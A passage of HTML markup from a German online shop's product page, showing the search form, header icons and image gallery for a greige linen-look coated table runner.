            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WiTaP™",
    
      "logo": "https:\/\/www.witap.de\/cdn\/shop\/files\/LOGOS_32.png?v=1695754546\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.witap.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25211311554891__main" class="shopify-section section"><section
  id="MainProduct-template--25211311554891__main"
  class="page-width section-template--25211311554891__main-padding"
  data-section="template--25211311554891__main"
><style data-shopify>.section-template--25211311554891__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25211311554891__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25211311554891__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25211311554891__main {
        --media-radius: 10px;
        --grid-mobile-horizontal-spacing: 4px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25211311554891__main"
  data-section="template--25211311554891__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25211311554891__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25211311554891__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25211311554891__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25211311554891__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25211311554891__main-43782557991243"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25211311554891__main-43782557991243"
            data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9983361064891847; --preview-ratio: 0.9983361064891847;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1946 1946w" width="1946" height="1949" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=1946 1946w" width="1946" height="1949" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782557991243">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782558449995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782558449995"
            data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782558449995">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782558581067"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782558581067"
            data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1206 1206w, 